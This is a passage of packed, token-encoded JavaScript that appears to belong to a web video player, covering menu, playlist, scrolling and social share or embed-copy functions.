pF():\'\';o.4s.jv(6s[i].1v(8))}if(8U("eo",i)==0&&v.8K==1){o.8K.JW(6s[i].1v(7))}if(8U("2y",i)==0){o.2y?o.2y.3O(ly[i]):\'\';bi()}if(8U("1B",i)==0){ep();5t(0,0,3K[i])}X(B p in o.6w){if(o.6w.2r(p)){if(8U(p,i)==0){o.Q.Mc(p,i)}}}if(8U("9H",i)>0){if(5r[i].1O==2Y(\'bA\')){91(2L+\'0\');9s(dK);if(2L=="mn"){91("Hb")}gc()}F{if(2L=="tW"&&C.BW==1){91(\'BW\',i);9s(dK);gc()}}}if(8U("5p",i)==0){o.W.dw(6s[i].1v(5));mL();1F(bi,4k)}}};H.mL=E(){mL()};H.QR=E(x){X(B i=0;i<28.R;i++){if(28[i]==x){L G}}L J};E mL(){X(B i=0;i<28.R;i++){if(28[i]=="5p"){9s(i);if(2L==\'5p\'){ep();5t(i,0)}}}}E dF(x,i,eN){if(I(2n(x))){2n(x)[i]=1K("1V");if(i<2||x=="f"||2L!=\'4Z\'||eN==1){if(C.4e==1){1c.1J(2n(x)[i])}F{7z.1J(2n(x)[i])}}F{if(C.4e==1){1c.x8(2n(x)[i],2n(x)[i-1])}F{7z.x8(2n(x)[i],2n(x)[eN==2?i-2:i-1])}}if(x==\'f\'){4n(2n(x)[i],{\'o1\':i})}if(x==\'f2\'){4n(2n(x)[i],{\'cp\':i})}2n(x+\'bg\')[i]=1K("1V");B nZ=1K("1V");2n(x)[i].1J(nZ);nZ.1J(2n(x+\'bg\')[i]);kb(nZ);2n(x+\'4x\')[i]=1K("1V");2n(x)[i].1J(2n(x+\'4x\')[i]);g0(2n(x+\'4x\')[i]);kb(2n(x+\'4x\')[i]);2n(x+\'26\')[i]=1K("1V");2n(x)[i].1J(2n(x+\'26\')[i]);2n(x+\'6b\')[i]=1K("1V");2n(x)[i].1J(2n(x+\'6b\')[i]);if(i>0&&x=="f2"&&7n&&C.D1==0){2W(2n(x+\'6b\')[i])}}};E e3(x,am,kX,BG,Zu,ii){O(x,{\'1u\':\'iC\',\'2h\':0,\'1e\':0,\'4o\':\'3q\',\'1d\':\'2p\',\'Y\':\'100%\',\'6W\':\'3z\',\'2m\':\'46\',\'2Z-1d\':\'1.Zv\'});if(7n){if(C.4e==1){O(x,{\'Y\':\'2p\'})}}if(C.BK&&C.4e==1){O(x,{\'Zi\':C.BK})}if(C.4e==1&&(!7n||ii>0||C.BJ==1)){O(x,{\'2m\':\'9p-46\',\'bR-7k\':\'1e\',\'bB-9q\':\'aP\'})}O(am,{\'2b\':(C.Zz==1?"2V-5y(to 1a,"+3V(C.ZA)+", "+3V(C.5H)+")":3V(C.5H)),\'1G\':C.6K,\'8Q\':\'1X\',\'4S\':\'1G 0.2s 7J-9G,2b .2s 7J-9G,7U .2s 7J-9G\'});g0(am);g0(am.51);if(C.bH==1){O(am.51,{\'kO-7U\':\'bH(aF)\'})}if(C.ZC==1){x.C[C.4e==1?"2F-2h":"2F-2J"]="1px 6y "+4B(2o(C.ZD,\'3J\'),2o(C.ZE,0.2))}O(kX,{\'1u\':\'iC\',\'2h\':0,\'1e\':0,\'bu\':(C.7k?C.7k:\'1a\'),\'1B\':C.1B,\'2O-1e\':C.lS,\'2O-2h\':C.BE,\'2O-2J\':C.ZF,\'2O-1a\':C.BF,\'8Q\':\'1X\',\'1G\':C.a,\'4S\':\'1G 0.2s 2V,1B 0.2s 2V\',});O(BG,{\'1u\':\'iC\',\'2h\':0,\'1e\':0,\'bu\':(C.H6?C.H6:\'2h\'),\'2O-1e\':C.lS,\'2O-2h\':C.BE,\'2O-1a\':C.BF,\'8Q\':\'1X\',\'4u-3F\':C.6g*2o(v.6C,1),\'1G\':C.a,\'1B\':C.7a,\'4S\':\'1G 0.2s 2V,1B 0.2s 2V\'});if(C.o8==1){O(x,{\'6V-Y\':C.lr+\'px!7R\'});O(kX,{\'6V-Y\':(C.lr-70)+\'px!7R\'})}F{if(C.4e==1){if(C.o0==1){O(x,{\'Y\':C.gb});O(kX,{\'Y\':C.gb-70})}}F{O(kX,{\'bB-9q\':\'dy\'});O(BG,{\'bB-9q\':\'dy\'})}}}E gc(){X(B i=1;i<f.R;i++){if(I(f[i])){if(C.4e==1){f[i].C.2m="9p-46"}F{f[i].C.2m="46"}}}c7();ep();3e();2L=\'\';dK=-1};E ep(){X(B j=0;j<f2.R;j++){if(f2[j]){if(C.4e==1){1c.3y(f2[j])}F{7z.3y(f2[j])}f2[j]=29}}f2=[];2L=\'\'}E IY(){L 1c.2k};H.jk=E(){ol()};E ol(){if(is=="1b"){if(C.4e==1||C.HY==1){B x=o.2T-C.4I-C.4r;O(1S,{\'Y\':x});O(1c,{\'Y\':x});7z?O(7z,{\'Y\':x}):\'\'}o.3u?o.3u.3e():\'\'}}E 3e(){if(!4J){if(7n){o.S?o.S.od():\'\';B x=C.BJ==1&&f.R>1?f[1]:f[0]}if(is=="1b"){ol();o.S?o.S.jk():\'\';B x=f[0];if(v.CK==1){qq()}}f.R>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.R>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.2k==0&&f2.R>0?x=f2[0]:\'\'}if(1c.2k-1c.BM>0&&x&&C.4e!=1){if(I(6n)){O(6n,{"Y":7z.2k})}if(I(6p)){O(6p,{"Y":7z.2k})}C.nX=(1c.2k-x.2k)-(1c.BM-x.BM)}F{C.nX=0}}};E CR(){B x=0;B y=0;B z=\'\';X(B i=1;i<f.R;i++){if(I(f[i])){if(f[i].C.3t!="3z"&&f[i].C.2m!="1X"){x++;y=i;z=28[i]}}}L[x,y,z]}H.zh=E(){mp=G;H.1A();cQ=2;mm()};E IB(x){mp=!mp;mm(x)}E mm(){gc();X(B i=0;i<28.R;i++){if(28[i]=="3Y"){5t(i,cQ)}}}E c7(){2P(CP);CP=1F(E(){o.oi=J},3I)}E CQ(){B x=2L;gc();X(B i=0;i<28.R;i++){if(28[i]==x){5t(i,0)}}}H.tb=E(){L v.1n.9w==1&&v.1n.1D==1};E bi(x){if((!7n&&v.1b.O8==1)||(7n&&v.1n.9w==1&&x!=2)){L}if(is==\'1b\'&&v.1b.3u==1&&v.1b.11y!=1){if(v.1b.9w==1&&x==1){L}o.3u?o.3u.e7():\'\';g2=J}F{if((x!=1||(C.11z==1&&C.9w==1))&&!o.1p.tv){B m=1z 5W({"mc":1S,"1E":"9N","to":0,"1j":0.1,"me":is,"7J":"Lh"});ki=1F(E(){O(1S,{"3t":"3z","1G":0,"1e":-3I});g2=J},4k)}F{O(1S,{"3t":"3z","1G":0,"1e":-3I});g2=J}}if(is==\'1b\'){if(v.1b.II==1&&o.S){o.S.CY("1m","1b",G)}}2S(op)};H.c=E(){L 1S};H.co=E(){if(1S.g3(1c)){L 1c}};H.s=E(1h){if(1h=="4r"||1h=="4I"){B k2=1h.1r("2I","bK");B k3=1h.1r("2I","bX");if(3n(C[k3])&&o.c6){L o.2T*C[k3]/100}if(3n(C[k2])){L o.2T*C[k2]/100}}L C[1h]};H.ss=E(1h){L C};H.1A=E(){gc();2P(ki);g2=G;if(is==\'1b\'&&v.1b.3u==1){o.3u?o.3u.Cx():\'\'}F{O(1S,{"3t":"4Q","1G":1,"4S":"1G 0.2s 2V"});B x=CR();if(x[0]==1){if(x[2]=="4Z"||x[2]=="7S"||x[2]=="3Y"||x[2]=="5p"||x[2]in o.6w||x[2].K("9H")>0){5t(x[1],0)}}}if(o.S){is==\'1n\'?o.S.od():\'\';if(is==\'1b\'){o.S.jk();if(v.1b.II==1){o.S.CY("1m","1b",J)}}}if(o.1p.7M){O(1c,{\'9a-Y\':\'2p\'});if(C.4e!=1){O(7z,{\'9a-Y\':\'2p\'})}}gv=G;2S(og);og=5A(IR,100)};E IR(){2S(og);gv=J}H.5I=E(i){5t(i,1)};H.1t=E(x){bi(x)};H.Mo=E(){if(o.3u){o.3u.bt()}};H.8z=E(){X(B i=0;i<28.R;i++){if(28[i]=="4Z"){9s(i);if(o.3C.R>1){1A(f[i])}if(2L==\'4Z\'){ep();5t(i,cQ)}}}};H.gL=E(){X(B i=0;i<28.R;i++){if(28[i]=="6H"){9s(i)}}};H.jx=E(x){X(B i=0;i<28.R;i++){if(28[i]==x){9s(i);if(o[\'fO\'+x]){if(o[\'fO\'+x].R>1){1A(f[i])}}if(2L==x){ep();5t(i,cQ)}}}};H.jv=E(){X(B i=0;i<28.R;i++){if(28[i]=="3Y"){9s(i);if(o.ay){if(o.ay.R>0){B x=J;if(o.8Y){X(B y=0;y<o.8Y.R;y++){if(o.8Y[y]!=\'\'){x=G;1o}}}F{x=G}x?1A(f[i]):\'\'}}if(2L==\'3Y\'){ep();5t(i,0)}}}};H.DQ=E(x){o.1b=x;6Z(0);if(I(v.59)){if(v.59.K("x-")!=0){X(B y in o.1U){if(o.1U.2r(y)){if(o.1U[y].g9==v.59){v.59=y}}}}if(I(o.1U[v.59])){i8(o.1U[v.59]);B y=o.1U[v.59][\'ez\'];g1(y);if(v.1b.sS==1&&C.3u!=1){6Z(0);1F(E(){3e()},3Z)}F{1F(E(){gq(y);3e()},3Z)}v.59=1Q}F{g1(0)}}F{g1(0)}if(C.3u==1){if(!I(o.3u)){o.3u=1z 10J()}}};H.kC=E(x){kC(x)};E kC(x){if(I(o.1U[x])){i8(o.1U[x]);5t(o.1U[x][\'ez\'],0);gq(o.1U[x][\'ez\'])}};H.oy=E(x){if(I(o.1U[x])){i8(o.1U[x]);if(o.1U[x]["2A"]){o.2M=1Q;g1(o.1U[x][\'ez\']);oj(x);o.W.fb(o.1U[x]["2A"],1);om(x);gq(o.1U[x][\'ez\']);if(o.3u){o.3u.t7()}}F if(o.1U[x]["5Q"]){6Z(x)}}};E IZ(x){if(I(o.1U[x])){gf=\'\';6Z(0);i8(o.1U[x]);oj(x);5t(o.1U[x][\'ez\'],0);om(x)}};H.bQ=E(){oo=G;B x=2Q(6I)+1;if(3E!=\'\'){o.aZ[3E]=G;6r=uw(6r,3E)}if(v.6r==1){x=D7(6r);if(x==29){if(v.10B==1||v.1b.h1==1){gd.OL(E(a,b){L 2D.4i()-0.5});X(B x in gd){if(gd.2r(x)){6r[x]=gd[x]}}x=D7(6r)}F{o.W.Sz()}}}F{if((28[x]=="J3"||6I==-1)&&3E!=\'\'){B y=8g().K(3E);if(y<8g().R){B z=o.1U[8g()[y+1]];if(z){if(I(z.5Q)){z=o.1U[8g()[y+2]]}H.oy(z.id);x=-1;o.W.2X()}}}}if(x>-1){o.2M=1Q;5t(x,0);gq(x)}};E gq(x){if(f[x]&&!4J){if(C.4e==1){B to=f[x].lL-20;B m=1z 5W({"mc":1c,"1E":"kH","to":to,"1j":0.3,"me":"J1","7J":"ds"})}F{B to=f[x].SH-1S.3h/2+20;B m=1z 5W({"mc":1c,"1E":"ax","to":to,"1j":0.3,"me":"IU","7J":"ds"})}1F(b4,2c)}}E D7(4P){B 6U=9m.6U(4P);B x;X(B i=0;i<6U.R;i++){x=4P[6U[6U.R*2D.4i()<<0]];if(x){1o}}L x};H.6w=E(x){BY(x)};E BY(x){nd[x]>-1?9s(nd[x]):\'\';if(6m[0]){if(2L==\'1N\'){6m[0].1O=2D.4C(o.4b.x*100)+\'%\'}F{6m[0].1O=lb(2L)}}};E lb(x){if(x=="1N"){L 2D.4C(o.4b.x*100)+\'%\'}F{L 2D.4C(2o(o.b3[x],o.6w[x])*100)+\'%\'}}H.ej=E(){L CX()};E CX(){if(v.6r==1){L 9m.6U(6r).R>0}B x=J;if(o.1U){x=8g().K(3E)<8g().R-1}L x};H.oE=E(){if(I(o.kF)){IZ(o.kF)}};H.hE=E(){B x=6I>0;if(o.1U){B z=8g().K(3E);x=z>0;if(z==1){if(I(o.1U[8g()[0]].5Q)){x=J}}}L x};H.hI=E(){L I(o.1U)};H.g6=E(){o9=G;if(H.hE()){B x=2Q(6I)-1;if(x<0){B y=8g().K(3E);if(y>0){B z=o.1U[8g()[y-1]];if(z){if(I(z.5Q)){z=o.1U[8g()[y-2]]}if(z){H.oy(z.id);o.W.2X()}}}}F{o.2M=1Q;5t(x,0);gq(x)}}};H.oC=E(){if(6I>0){gq(6I)}};E 8U(x,i){L 6s[i].K(x)};E i8(x){if(x[\'xe\']!=-1){i8(o.1U[x[\'n4\']]);6Z(x[\'n4\'])}F{6Z(0)}};H.g=E(x){cD(x){1w"Y":L IY();1o;1w"1d":L 1S.3h;1o;1w"1e":L C.as;1o;1w"Sg":L 1c.IX;1o;1w"Si":L C.eO;1o;1w"x":L 5K(1S.C.1a);1o;1w"y":L 5K(1S.C.1e);1o;1w"1G":L 1S.C.1G;1o;1w"1A":L g2;1o;1w"5I":L dK;1o;1w"1h":L 1h;1o;1w"cs":L 1h+cs;1o;1w"6F":L 6F;1o;1w"1b":L is=="1b";1o;1w"dx":L o.aZ[3E];1o;1w"D1":L lD;1o;1w"ce":L o.1U[o.ce]?o.1U[o.ce].26:\'\';1w"e9":L v.e9?v.e9:\'\';1w"Qe":L CX()?o.1U[8g()[8g().K(3E)+1]].26:\'\'}};E 8g(){L 9m.6U(o.1U)};H.QE=E(){3E=\'\';v.59=\'\'};H.6F=E(){if(7n){B x=0;X(B i=1;i<11;i++){if(28[i]=="4Z"){B y=o.3C.R;if(I(v.dJ)){B z=v.dJ.2C(",");X(B j=0;j<z.R;j++){if(o.3C.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.3C!=1&&C.IT==1)){x++}}}if(28[i]=="6H"){if(o.6H){x++}}if(28[i]=="7q"){if(o.2K==\'ey\'||v.7q){x++}}if(28[i]=="7S"){if(o.8v.R>1){x++}}if(28[i]=="eo"&&v.8K==1){if(o.s5.R>0){x++}}if(28[i]=="3Y"){if(I(o.8Y)){X(B s=0;s<o.8Y.R;s++){if(o.8Y[s]!=\'\'){x++;1o}}}if(x==1&&o.Ii==1){x=0}if(v.tN==1&&v.vT==1){x++}}if(28[i]=="5p"){if(o.2K!="5b"){x++}}if(28[i]in o.6w||28[i]=="2y"||28[i]=="1B"){x++}if(28[i]){if(28[i].K("9H")>0){x++}}if(v.1n[is+i+\'1t\']==1){x--}}L x<=0}F if(is=="1b"){L f.R==0}F{L 6F}};H.4N=E(){if(1S.51==o.1Y){1S.3y(1c);o.1Y.3y(1S);o.3u?o.3u.4N():\'\';1S=29;1c=29;4J=G}}};B BC=E(1g){B 1c;B 1k;B e8;B lI=J;B 5I=J;B 3K=v.Id==1&&I(v.Iz)?3V(v.Iz):"#3J";B I1=v.Id==1&&I(v.Ic)?3V(v.Ic):"#4p";B sh=[];B hQ=["H4","IV","XP","XQ","XR","XT","XU","ok"];X(B i=1;i<=15;i++){if(I(v["2y"+i])){uH(v["2y"+i])}}if(!I(v.Ib)){v.Ib="nI"}if(!I(v.Ia)){v.Ia="nF"}if(!I(v.I8)){if(v.l7=="ru"){v.I8="vk"}}if(I(v.8M)){v.Y0="8M"}if(I(v.1g)){v.Y2="1g"}H.Cx=E(){if(!lI){1c=1K("1V");g0(1c);O(1c,{"2b":4B(I1,0.8),"1B":3K});1c.C.43="3I";B 8x=1K("1V");O(8x,{"1u":"2l","1e":15,"2h":15,"4o":"3q","2O":5});8x.1O="<23 Y=\'20\' 1d=\'20\' 3o:3w=\'3a://3j.w3.3f/5U/3w\' 3o=\'3a://3j.w3.3f/3I/23\'><g><4h d=\'Y4.5,3.5 L3.5,16.5 I7.5,3.5 Z\' 2U=\'"+3K+"\' 2U-Y=\'3\' 2U-bn=\'oV\'></4h><4h d=\'M3.5,3.5 I7.5,16.5 L3.5,3.5 Z\' 2U=\'"+3K+"\' 2U-Y=\'3\' 2U-bn=\'oV\'></4h></g></23>";if(o.1p.2f){8x.1y("cX",E(1q){bt()})}F{8x.8a=bt}8x.C.43=10;B 2R=1K("1V");O(2R,{"1u":"2l","1e":((v.I6*100)+\'%\'),"1a":0,"Y":"100%","1H-7k":"4X","1B":3K});2R.1O=(v.I5==1?2Y("2y")+\'<br><br>\':\'\')+(I(v.1g)?\'<4X><rf Xq C="1B:\'+3K+\';Ne:0;bB-9q: dy;i5-gp:1px;2F:0;2F-2J:1px 6y 5o(iY,iY,iY,0.5);1H-7k:4X;Y:50%;2b:aL;2m:46" id="Ig\'+v.id+\'" 1E="1H" 6b="\'+v.1g+\'"/></4X>\':\'\');o.1Y.1J(1c);1c.1J(8x);1c.1J(2R);B DI=1R.8A(\'Ig\'+v.id);if(DI){DI.8a=IA}O(o.1S,{\'-3L-iK-jj\':\'2p\'});1k=[];B 23;X(B i=1;i<=15;i++){if(I(v["2y"+i])){23=ug(v["2y"+i]);if(v["2y"+i]!=""&&23&&23!=\'\'){1k[i]=1K("1V");O(1k[i],{"2m":"9p-46","4o":"3q"});B m=((v.mU*20-20)+v.I9*1)/2;B nQ=0;if(v["2y"+i]=="vk"||v["2y"+i]=="8M"){nQ=v.mU*3}O(1k[i],{"2I-1a":m+nQ,"2I-2h":m+nQ,"2I-1e":m+20,"Y":20,"1d":20});1k[i].1O="<23 Y=\'20\' 1d=\'20\' 3o:3w=\'3a://3j.w3.3f/5U/3w\' 3o=\'3a://3j.w3.3f/3I/23\'><g>"+23+"</g></23>";2R.1J(1k[i]);1N(i,v.mU);1k[i].i="i"+i;1k[i].iO=6a;1k[i].i4=5z;1k[i].8a=7m}}}e8=1K("1V");O(e8,{"2m":"46","Y":"100%","1H-7k":"4X","2I-1e":m+15});2R.1J(e8);lI=G}F{4M(1c);O(o.1S,{\'-3L-iK-jj\':\'2p\'})}if(o.1I){o.9y=G;o.W.3k()}5I=G};E bt(){if(o.9y){o.W.2X()}e7()}E e7(){if(I(1c)){2W(1c);o.9y=J;5I=J;e8.1O=\'\';O(o.1S,{\'-3L-iK-jj\':\'1X\'})}}H.e7=E(){e7()};E 6a(){if(I(H.i)){B i=H.i.1v(1)*1;if(v.p6>-1){1N(i,v.p6)}}}E 5z(){if(I(H.i)){B i=H.i.1v(1)*1;if(v.p6>-1){1N(i,v.mU)}}}E 7m(e){if(I(H.i)){B i=H.i.1v(1)*1;Di(v["2y"+i])}}H.3O=E(x){if(x.K("1g")>-1){if(v[x]){B y=v[x].1r("{1j}",2Q(o.Q.1j()));lO(y);o.9L.8I(2Y("n9"),2)}}Di(x,G)};E tR(){e8.1O=2Y("n9");1F(Ir,j4)}E Ir(){e8.1O=\'\'}E uH(x){if(1g(x)==\'\'){3b{sh[x]=2n(\'1z Xf\'+x+\'()\')}2z(e){}}}E Di(y,z){B x=1g(y);if(hQ.K(y)>-1){if(sh[y]){x=sh[y].2y()}}if(y=="8M"&&I(v.8M)){if(I(v.kG)){v.kG=v.kG.1r(/6M\'qt/ig,\'"\')}lO((I(v.Iy)?v.Iy.1r(/6M\'qt/ig,\'"\'):\'\')+\'<9o Y="\'+(v.Dn==1?v.Ix:2Q(o.bC))+\'" 1d="\'+(v.Dn==1?v.Iw:2Q(o.cF))+\'" 3c="\'+v.8M+\'" Xj="0" yH\'+(I(v.kG)?\' \'+v.kG:\'\')+\'></9o>\'+(I(v.Iv)?v.Iv.1r(/6M\'qt/ig,\'"\'):\'\'));if(z){o.9L.8I(2Y("n9"),2)}F{tR()}}x!=\'\'?It(x,\'Xm\',3Z,3Z):\'\'}E 1g(y){B x=\'\';if(y=="nI"){x="9h://3j.nI.6E/Dw/Dw.Iu?u="}if(y=="nF"){x="9h://nF.6E/Xn/Xo?1g="}if(y=="vk"){x="9h://vk.6E/2y.Iu?1g="}L x}E 1N(i,x){O(1k[i],{"2H-mP":\'50% 50% q8\'});O(1k[i],{"2H":"1N("+x+")","4S":"2H 0.1s 2V"})}E It(1g,26,DC,Dv){B Is=(aT.1d/2)-(Dv/2);B Iq=(aT.Y/2)-(DC/2);1Z.5I(1g+dg(I(v.1g)?v.1g:o.7W),\'Dw\',\'1e=\'+Is+\',1a=\'+Iq+\',1D=0,7K=0,Y=\'+DC+\',1d=\'+Dv)}E ug(x,cl){if(x=="nI"){L"<4h d=\'Hn,6.nz hT.lQ,6.nz hT.lQ,5.XA 5f.lQ,4.XC 12.Yb,4.Dp 12.XG,4.Dp Df.Ij,4.Dp Df.Ij,2.YL hT.YM,2 C9.YN,2 8.lp,3.YO 8.lp,5.YP L8.lp,6.nz L7,6.nz L7,9.nC L8.lp,9.nC L8.lp,17.Ip hT.lQ,17.Ip hT.lQ,9.nC Df.YW,9.nC HX,6.nz Z\' 3v=\'"+(cl?cl:3K)+"\' 3v-bv=\'dC\'></4h>"}if(x=="nF"){L"<4h d=\'M7.Il,15.nE 5G.YZ,15.nE 15.nP,11.Z2 15.nP,7.Z3 a9.nP,7.Z6 15.nP,7.Z9 15.Zc,7.Ze a9.Z0,7.Yt 16.Io,6.YH 16.Yg,6.Yh a9.Yj,6.Yl 15.Ym,6.Yo 14.Yp,6.Yq a9.Yr,6.Ye 15.Ys,5.Yu 16.Io,5.Yw a9.Yx,5.YB 15.YE,5.YF 14.Vc,5.YG 6l.YD,4.YC 11.YA,4.Yz 10.Yy,5.Yn 4V.Yk,6.Yi 9.Yf,7.YI 10.Zd,8.Zb C8.Z8,8.Z5 6.Z4,7.Z1 4.YK,5.YX C4.YV,6.YQ 4.YJ,8.Yc 5.XD,8.XB C5.Xy,8.Xw 4.Xv,8.Xu 4.Dd,8.Xs L4.Dd,8.Xp C4.Dd,9.Xd 5.XF,10.Ya 6.Y9,11.Y8 C6.Y6,11.Y5 5.Y1,11.XX 5.XV,11.XS C5.XN,12.XM 6.XL,12.XK 7.XI,12.Zf C6.10t,13.10W 5.10V,13.DA 4.10U,13.DA C4.10T,13.DA 4.10M,13.10K 4,13.10I C5.10H,14.10E 6.10C,15.nE 7.Il,15.nE\' 3v=\'"+(cl?cl:3K)+"\' 3v-bv=\'dC\'></4h>"}if(x=="vk"){L"<4h d=\'10w.uA,13.10v-0.10X-0.11x-1.11v-1.11u-1.11t-2.11s-0.11q-0.11o-0.Im-0.11n-0.wl-0.11l-0.11k c-1.11j-1.11h,3.121-3.11g,2.11f-5.11e-0.lh-0.11d-0.11c-0.10Z-3.10s-0.21-3.ZN-0.10r-0.ZI,0.ZH-0.127,0.ZG-0.186,0.136 c-0.Lf,1.Zy-1.164,2.bV-2.RL,3.Zs-0.uu,0.Ik-0.173,0.111-0.1ca,0.Zj-0.lh-0.Zx-0.1-0.um-0.148-0.nB c-0.ZM-0.10d-0.10q-3.JK-0.X9-4.10m-0.nB-0.uT-0.uu-0.161-0.186-0.10j-0.Ik-0.In-0.174-0.uT-0.10f-0.124 c-1.102-0.18-2.10e-0.146-3.ZO,0.10b.ZY,5.ZX,7.84,5.36,7.ZV,5.ZU.63,5.ZT,7.ZS,5.ZR,7.Zh,5.Ub c0.Im,0.lh,0.wl,0.186,0.Uo,0.TW.U3,7.U2,8.jT,8.54,8.Le,9.U0.TO,9.58,8.UQ,9.V0,8.La,9.V5 C8.36,9.V8,8.Uz,9.UH,8.UB,9.Uy.135,9.UP,7.V4,9.Ur,7.U1,9.Up.Um,9.Ue,7.U8,9.Vb,7.V9,9.Uh C6.UU,8.V2,6.Va,7.UL,5.UM,5.UT-0.lh-0.124-0.124-0.Ih-0.21-0.UI.Uu,5.UC,5.13,5.Ux,4.L5,5.Uw.UO,5.V1 c-0.V3,0-0.UZ,0.ul-0.US,0.TZ.um,5.U4.Lb,5.TU,1.Lj,5.93,2.In,6.Uq.Ul,3.101,3.Ui,7.Ld,6.Uf,8.Uc c0.WB,0.187,1.Wv,0.177,2.ut,0.Wt.Wr-0.Wp,0.Wc-0.Wo,0.Wn-0.Wi.nB-0.Wg.um-0.nB,0.lh-0.uT,0.ul-0.16 c0.149-0.X8,0.WU-0.X7,0.X5-1.WZ.ul-0.uu,0.124-0.186,0.186-0.WY.WX-0.WW,0.133-0.127,0.Ih-0.148 c0.WR-0.WO,2.WM,1.WL,2.WK,2.WI.WH,14.WF,19.W9,15.VE,18.uA,13.VD.VC,13.VB,18.VA,13.Vz,18.uA,13.Vx\' 3v=\'"+(cl?cl:3K)+"\' 3v-bv=\'dC\'/></4h>"}if(hQ.K(x)>-1){if(!sh[x]){uH(x)}L sh[x]?sh[x].1k((cl?cl:3K)):\'\'}if(x=="8M"||x=="1g"){L"<4h d=\'M7.n8,13.vb L1,10.I4 L1,9.I3 L7.n8,5.Vw L7.n8,7.Vv L2.Vn,9.uv L7.n8,12.Ie L7.n8,13.vb Z vy.I2,4 L9.Vl,16 L7.Vk,16 Kx.13m,4 g5.I2,4 Z Vh.If,9.uv g5.oS,7.Vg g5.oS,5.VF oX,9.I3 oX,10.I4 g5.oS,13.vb g5.oS,12.Ie W7.If,9.uv Z\' 3v=\'"+(cl?cl:3K)+"\' 3v-bv=\'dC\'></4h>"}}E IA(){if(v.1g){lO(v.1g);tR()}}E lO(x){B iI=1R.1K(\'DV\');iI.6G(\'C\',\'Y:1px;2F:0;1G:0;\');1R.8y.1J(iI);iI.6b=x;iI.jj();1R.W2(\'lO\');1R.8y.3y(iI)};H.1k=E(x,z,cl){B y=ug(x,cl);L y?"<23 Y=\'10\' 1d=\'10\' 3o:3w=\'3a://3j.w3.3f/5U/3w\' 3o=\'3a://3j.w3.3f/3I/23\' C=\'2H:1N("+z+");2I:0 cG 9Z 0;2m:9p-46\'><g>"+y+"</g></23>":""};H.6F=E(){B x=G;X(B i=1;i<=15;i++){if(I(v["2y"+i])){if(v["2y"+i]!=""){x=J}}F{i<4?x=J:\'\'}}if(I(v["8M"])){v["8M"]!=\'\'?x=J:\'\'}if(I(v["1g"])){v["1g"]!=\'\'?x=J:\'\'}L x};H.4N=E(){if(lI){o.1Y.3y(1c);1c=29;lI=J}};H.E4=E(){L 5I}};E VV(){H.2y=E(){L"IV://VS?1H="};H.1k=E(3K){L"<4h d=\'M6.J2,16.IS C6.VR,15.VQ 6.VP,15.VO 6.IW,14.VN C6.IW,14.VM 6.VL,14.VK 6.VJ,14.1c9 C6.17o,14.1cb 5.1gS,14.1qL 5.1qK,13.1qJ C4.1qI,13.1qH 4.1qG,13.1qF 4.1qE,12.1qC C3.1qt,12.1qB 3.1qA,11.1qz 3.1qy,10.1qx C3.1qw,10.1qv 3.xa,10.1qu 3.xa,10.1qM C3.xa,10.1qN 3.1qZ,9.1r7 3.J4,9.1r6 C3.J0,9.1r5 3.1r4,9.1r3 3.J0,9.Hg C3.J4,8.1r0 3.1qY,8.1qP 3.1qX,8.1qW C3.1qV,7.1qU 3.1qT,6.1qS 3.1qR,6.1qQ C4.1qO,5.1qr 4.1q6,4.1qq 5.1q3,4.1q2 C6.1q1,3.1q0 7.1pZ,3.1pY 7.1pX,3.1pW C8.1pU,3.1pM 8.1pT,3.1pS 9.IH,3.1pR C9.1pQ,3.1pP 10.H9,3.1pO 10.1pN,3.1q4 5f.1pV,3.1q5 12.1qh,3.1qp 12.Hj,3.1qo 6l.ID,3.1qn 13.1qm,4.1ql 14.1qk,4.1qj a9.1qi,4.1qg 15.1q7,5.1qf 15.1qe,6.1qd hL.1qc,6.1qb 16.1qa,7.1q9 16.1q8,7.1r8 hL.1qs,7.1r9 16.1rS,8.1sb 16.1sa,8.1s9 hL.1s8,8.Hl 16.1s7,9.IM 16.1s6,9.1s5 hL.J5,9.1s4 16.J5,10.1s2 16.1rT,10.1s1 hL.1s0,11.1rZ 16.1rY,11.1rX 15.1rW,12.1rV a9.1rU,13.IK 14.1sc,13.1s3 14.1sd,14.1sp 6l.1sx,14.1sw 12.1sv,14.1su 12.1st,15.1ss 5f.1sr,15.1sq 11.1so,15.ka 10.1sf,15.ka 4V.Ho,15.ka 9.1sn,15.J6 9.1sm,15.ka C9.1sl,15.ka 9.IF,15.1sk 8.1sj,15.1si C8.1sh,15.1sg 8.1se,15.J6 8.1rR,15.1rw C8.1rQ,15.1rt 8.1rs,15.1rr 7.1rq,16.1rp C7.1ro,16.1rn 7.1rm,16.1rk 6.1rb,17.1rj C6.1ri,17.1rh 6.1rg,17.1rf 6.1re,17.1rd C6.1rc,17.1ru 6.1rl,17.1rv 6.J9,17.1rH C6.J8,17.1rP 6.J7,17.1rO 6.J7,17.1rN C6.J8,16.1rL 6.J9,16.1rK 6.J2,16.IS Z M6.xD,7.wz C6.xD,7.1rJ 6.1rI,7.1rG 6.1rx,7.1rF C6.1rE,8.1rD 6.1rC,8.1rB 6.1rA,8.1rz C6.1ry,9.1ra 7.1pK,10.1ol 7.1pJ,10.1nW C8.1nV,11.1nU 9.1nT,11.1nS 9.1nR,12.1nQ 4V.1nP,12.1nN 10.GR,12.1nE 11.GX,13.1nM 5f.1nL,13.1nK 11.1nJ,13.1nI 11.1nH,13.1nG 5f.1nF,13.1nX 11.IE,13.1nO 12.1nY,13.1oa 5G.1oi,13.IK 12.1oh,13.1og 12.1of,13.1oe 5G.1od,13.1oc 12.1ob,12.1o9 13.1o0,12.1o8 6l.ID,12.1o6 13.1o5,12.1o4 13.1o3,12.1o2 6l.1o1,11.1nZ 13.IL,11.1nC 13.1nh,11.1nB 6l.1ne,11.1nd 13.1nc,11.1nb 13.1na,11.1n9 5G.1n8,11.1n7 12.1n5,10.1mX 12.1n4,10.1n3 5G.1n2,10.1n1 12.Hc,10.1n0 11.IE,10.1mZ 5f.1mY,10.1nf 11.1n6,10.1ng 11.1ns,10.1nA 5f.1nz,10.1ny 11.1nx,10.1nw 10.1nv,10.1nu 4V.1nt,10.1nr 10.1ni,10.1nq 10.1np,10.1no 4V.vR,10.1nn 10.IQ,11.1sz 10.1nl,10.1nk 4V.1nj,10.1oj 9.1nD,10.1ok 9.1p2,10.1pl C9.1pk,10.1pj 9.1pi,10.1ph 9.IF,10.1pf C8.IG,9.1pe 8.1pc,9.1p3 8.1pb,9.1pa C8.1p9,9.1p8 8.1p7,9.1p6 8.1p5,9.GY C8.1p4,8.1pm 